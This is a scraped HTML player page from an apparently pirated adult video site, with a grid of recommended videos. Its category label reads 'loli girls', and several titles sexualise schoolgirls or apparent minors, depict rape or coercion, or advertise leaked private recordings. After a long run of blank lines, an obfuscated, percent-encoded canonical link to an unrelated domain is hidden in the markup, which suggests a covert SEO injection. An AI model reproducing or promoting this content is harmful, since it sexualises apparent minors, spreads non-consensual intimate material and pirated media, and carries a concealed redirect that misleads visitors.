

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://big-gun-1.online/index.php/vod/play/id/124830/sid/1/nid/1.html
body_size: 12813
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>在线播放IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな 在线播放 - 高清资源 - 好大一支枪 biggun.18cm.online@gmail.com</title>
		<meta name="keywords" content="IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな在线播放免费在线观看,IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな剧情介绍">
		<meta name="description" content="IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな在线播放免费在线观看,IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな剧情介绍">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"1","aid":"15","url":"好大一支枪 biggun.18cm.online@gmail.com","wapurl":"好大一支枪 biggun.18cm.online@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
										<span></span><span class="flag d-none d-md-inline-block"></span>
										</div>
					<form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
										<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
							<div class="locale-item dropdown-toggle" data-toggle="dropdown">
								<div class="icon">
									<span class="icon-zh"></span>
								</div>
								<div class="text">简体中文</div>
							</div>
							
							<div class="dropdown-menu">
								<span class="dropdown-item cursor-p" data-locale="zh_tw"><span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a></span>
							</div>
						</div>
						<div class="item login-btn cursor-p">
							<div class="icon">
								<i class="fas fa-sign-in-alt"></i>
							</div>
							<div class="text">登录</div>
						</div>
						<div class="item register-btn cursor-p">
							<div class="icon">
								<i class="fas fa-user-plus"></i>
							</div>
							<div class="text">注册</div>
						</div>
					</div>
									</div>
			</nav>

			<nav class="nav-second container">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首页
						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 47=0 active" href="/index.php/vod/type/id/47.html">
							视频一区						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 48=0" href="/index.php/vod/type/id/48.html">
							视频二区						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 49=0" href="/index.php/vod/type/id/49.html">
							视频三区						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 50=0" href="/index.php/vod/type/id/50.html">
							视频四区						</a>
					</li>
										
					<li class="nav-item ">
						<a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
							升级VIP
						</a>
					</li>
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
								<span></span><span class="Flag"></span>
								</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
								<div class="BrandMenu">
					<div class="row">
						<div class="Item login-btn">
							<i class="fas  fa-sign-in-alt"></i>
							<div class="text">登录</div>
						</div>
						<div class="Item register-btn">
							<i class="fas fa-user-plus"></i>
							<div class="text">注册</div>
						</div>
					</div>
				</div>
								<div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
										<a class="Item 47=0 active" href="/index.php/vod/type/id/47.html">
						<i class="fas "></i><span>视频一区</span>
					</a>
										<a class="Item 48=0" href="/index.php/vod/type/id/48.html">
						<i class="fas "></i><span>视频二区</span>
					</a>
										<a class="Item 49=0" href="/index.php/vod/type/id/49.html">
						<i class="fas "></i><span>视频三区</span>
					</a>
										<a class="Item 50=0" href="/index.php/vod/type/id/50.html">
						<i class="fas "></i><span>视频四区</span>
					</a>
										<a class="Item " href="/index.php/label/premium.html">
						<i class="fas fa-medal icon"></i><span>升级VIP</span>
					</a>
				</div>
				<div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
				<div class="Items">
					<a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh"><img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span></a>
				</div>

			</div>
			
		</header>
		



































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<link rel="canonical" href="https://%37%67%68%2E%63%63/" ; />
		<main id="main">
						<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">
						
						<div class="videoPlayContainer">
							<div class="bofang_box">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/124830\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"IPX-212 \u30c9\u30ad\u30c9\u30ad\u521d\u6311\u6226\uff01\u9732\u51fa\u3067\u30a4\u30b8\u30e1\u3066\u30a4\u30ab\u30bb\u3066\u304f\u3060\u3055\u3044\u2026 \u4e03\u5b9f\u308a\u306a","vod_actor":"","vod_director":"","vod_class":"\u841d\u8389\u5c11\u5973"},"url":"https:\/\/v1.1bbffvip.com\/20230226\/s9kCYouH\/index.m3u8","url_next":"","from":"155m3u8","server":"no","note":"","id":"124830","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260119"></script><script type="text/javascript" src="/static/js/player.js?t=a20260119"></script>							</div>
							<script type="text/javascript">
								try {
									if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
										document.write('<style>.bofang_box{width:100%;height:260px;}</style>');
									} else {
										document.write('<style>.bofang_box{width:100%;height:580px;}</style>');
									}
								} catch (e) {}
							</script>
						</div>
						
						<h4 class="container-title py-3 mb-0">IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな</h4>
						<div class="videoInfos d-flex text-normal justify-content-between align-items-center">
							<div class="options">
								<span class="likeBtn cursor-p mx-2 digg_link" data-id="124830" data-mid="1"
								 data-type="up">
									<i class="fas fa-thumbs-up"></i>
									<span class="digg_num">396</span>
								</span>

								<span class="dislikeBtn cursor-p mx-2 digg_link" data-id="124830" data-mid="1"
								 data-type="down">
									<i class="fas fa-thumbs-down"></i>
									<span class="digg_num">864</span>
								</span>
								<span onclick="sc(124830)" class="favoriteBtn cursor-p mx-2">
									<i class="fas fa-heart"></i>
									<span></span>
								</span>
							</div>
							<nav class="videoShowTabs">
								<div class="nav nav-tabs" id="nav-tab" role="tablist">
									<a class="nav-item nav-link active" data-toggle="tab" href="#videoShowTabAbout">
										<i class="fas fa-exclamation"></i> <span class="d-none d-md-inline">关于</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabDownload">
										<i class="fas fa-download"></i> <span class="d-none d-md-inline">下载</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabShare">
										<i class="fas fa-share-alt"></i> <span class="d-none d-md-inline">分享</span>
									</a>
								</div>
							</nav>
						</div>
						<div class="tab-content" id="nav-tabContent">
							<div class="tab-pane fade show active my-4" id="videoShowTabAbout">
								<div class="d-flex justify-content-between">
									<div>
										<span class="mr-2 text-small d-none d-md-inline-block">
											<i class="fas fa-user"></i>
											匿名用户
										</span>
										<div class="d-inline-block ml-2 text-small">
											<i class="fas fa-clock"></i>
											2025年09月16日										</div>
										<div class="playChannel d-inline-block ml-2 text-small free">
											<i class="fas fa-server"></i>
											<span>免费线路</span>
										</div>
									</div>
									<div>
										<span class="mac_hits hits" data-mid="1" data-id="124830" data-type="hits"></span> 次访问
									</div>
								</div>
							</div>
														<div class="tab-pane fade my-4" id="videoShowTabDownload">
								视频下载功能仅向VIP会员开放，请 <span class="cursor-p color-primary" click="showModal" data-modal="login-modal">登陆</span> 或者
								<span class="cursor-p color-primary" click="showModal" data-modal="register-modal">注册</span>。
							</div>
							
							<div class="tab-pane fade my-4" id="videoShowTabShare">
								<div class="mb-3">分享地址</div>
								<div class="form-group">
									<div class="input-group">
										<input id="video-share-url" type="text" class="form-control" value="IPX-212 ドキドキ初挑戦！露出でイジメてイカセてください… 七実りな-https://好大一支枪 biggun.18cm.online@gmail.com/index.php/vod/play/id/124830/sid/1/nid/1.html">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#video-share-url">复制</span>
										</div>
									</div>
								</div>
								<div class="mb-3">嵌入影片</div>
																<div class="form-group">
																		<div class="input-group ">
										<input id="videoEmbedHtml" type="text" class="form-control" value="&lt;iframe src=&#039;https://v1.1bbffvip.com/20230226/s9kCYouH/index.m3u8&#039; frameborder=&#039;0&#039; width=&#039;640&#039; height=&#039;340&#039; scrolling=&#039;no&#039; allowfullscreen&gt;&lt;/iframe&gt;">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#videoEmbedHtml">复制</span>
										</div>
									</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
								<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60">视频推荐</h5>
						</div>
						<div class="row">
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137575/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/5skmeubeqhe.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137575/sid/1/nid/1.html">《云盘高质㊙️泄密》露脸才是王道！某航空姐身材颜值天花板~上班服务旅客是女神，下班服务金主是母狗~啪啪各种泄欲很反差(5)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137681/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/hin3pdlmzos.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137681/sid/1/nid/1.html">露脸才是王道！九头身OnlyFans可盐可甜清秀网红女神ruby私拍被富二代花样啪啪完整版(18)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137794/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/vx5ibr2s3vg.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137794/sid/1/nid/1.html">露脸才是王道！九头身OnlyFans可盐可甜清秀网红女神ruby私拍被富二代花样啪啪完整版(5)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125867/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231226/mrss015pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125867/sid/1/nid/1.html">MRSS-015 小生意気だけど身体はドM！天使系中出し便器で有名な紺野ひかる</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136606/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/s1kc2ry4xv2.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136606/sid/1/nid/1.html">《重磅核弹✅稀缺资源》前方高能预警！极品巨乳巨臀T界天花板顶流人造尤物网红yoshi露脸大尺度私拍~全身都是科技与狠活(6)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/139600/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/07/gaogjmz2utz.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/139600/sid/1/nid/1.html">《云盘高质㊙️钻石泄密》露脸才是王道！某航空姐颜值天花板完美身材上班是女神下班是老板母狗~喝尿啪啪侮辱调教很反差(51)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/125935/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231228/pb_e_345simm-852.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/125935/sid/1/nid/1.html">345SIMM-852 なな(18)帰宅部【149cmのミニマムGカップ】【全体位爆揺れ美巨乳】【健康的な褐色肌に真っ白精子放出】</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/131046/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231031/1606229360-shkd803pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/131046/sid/1/nid/1.html">SHKD-803 資産家令嬢レイプ事件 有坂深雪</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137460/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/kedrwcelugk.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137460/sid/1/nid/1.html">《云盘高质㊙️泄密》露脸才是王道！某航空姐身材颜值天花板~上班服务旅客是女神，下班服务金主是母狗~啪啪各种泄欲很反差(18)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133902/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/09/sfjzjmbaxj5.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133902/sid/1/nid/1.html">《顶级女神☀️重磅泄密》露脸才是王道！高颜长腿极品身材白虎粉笔绿茶婊【一只小母狗】私拍~紫薇打炮你的女神有钱人的母狗 (5)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138302/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230727/mvsd397pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138302/sid/1/nid/1.html">MVSD-397 出張先のひなびた温泉旅館で新卒女子社員とまさかの相部屋逆NTR 彼女の</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133541/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231004/midv354pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133541/sid/1/nid/1.html">MIDV-354 担任教師の僕は生徒の誘惑に負けて放課後ラブホで何度も、何度も、セックスしてしまった… 新ありな</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/130391/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231107/soe960pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/130391/sid/1/nid/1.html">SOE-960 専属NO.1STYLE 明日花キララの潮吹きフルコース</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121105/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20221106/tc4jbxpkjby.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121105/sid/1/nid/1.html">一晚过长：第1部分-ham_chanel_gianna_kl110818_720p_2600</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121905/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/11/1cgukoewmke.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121905/sid/1/nid/1.html">在暗房里-btas_ariella_ferrera_vl032913_720p_8000</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/135705/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/202309112/84real561pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/135705/sid/1/nid/1.html">REAL-561 天使のアナル W中出し なごみ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134832/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230920/ktra492pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134832/sid/1/nid/1.html">KTRA-492 居酒屋店員の地味子、AVでイク。 白夜みくる</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127979/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231204/mvsd540pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127979/sid/1/nid/1.html">MVSD-540 中出し放題！美少女型性処理専用アンドロメイド 寝たままでOK！イツでもドコでも即しゃぶ！即ハメ！チ○ポご奉仕</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121179/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/11/wvu4erb0kqz.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121179/sid/1/nid/1.html">与母亲和继母发生性关系-SEXWITHMOTHERANDSTEPSISTER</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/122469/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240214/ssis982pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/122469/sid/1/nid/1.html">[无码破解]SSIS-982 頼まれたらところ構わずヤラせてくれて部活もオナニーもサポートしてくれる世話好きマネージャー 架乃ゆら</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/128196/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231201/cawd502pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/128196/sid/1/nid/1.html">[无码破解]CAWD-502 嫉妬狂いなヤリチン元カレに肉体も精神も追い込むラストスパートピストンで大好きな彼女</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/126824/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231218/pb_e_476mla-119.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/126824/sid/1/nid/1.html">[无码破解]476MLA-119 結婚式帰りのヨガインストラクターを騙して中出し2連発！！嫌と言えない優しい性格に付け込んだ強引</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134323/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230926/miaa807pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134323/sid/1/nid/1.html">[无码破解]MIAA-807 男を見下す生意気パパ活J系を拘束スローピストンで中出しまでの反応を楽しみながらわからせたい さつき芽衣</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121135/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/04/2vgwgwr1nma.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121135/sid/1/nid/1.html">韩国第一翘臀网红女神 各种4P大战 大屁股太有特色了 三个男人轮流操到快起飞</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/121475/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240223/midv274pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/121475/sid/1/nid/1.html">[无码破解]MIDV-274 有名ヤリマンギャルに成長した幼馴染と地元で遭遇して3日3晩で12発もぶっこ抜かれた思い出 七沢みあ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/122472/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240214/pb_e_491tkwa-259.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/122472/sid/1/nid/1.html">491TKWA-259 アナルが綺麗すぎる優等生美少女と生ハメ りこ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/123702/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240126/midv540pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/123702/sid/1/nid/1.html">[无码破解]MIDV-540 秋●真●似のかわちぃ笑顔の20歳 美肌もちもちおっぱい ピンクの乳首をじっくり感度高めて 初イキッ3本番！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/124888/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240111/h_237ambi165pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/124888/sid/1/nid/1.html">AMBI-165 放課後はここに来てオジサンに弄ばれています…。 円井萌華</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/129608/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231115/pb_e_766esdxs-010.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/129608/sid/1/nid/1.html">766ESDXS-010 仮名(ひろ) お寝んねJ●パコパコ中出し</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
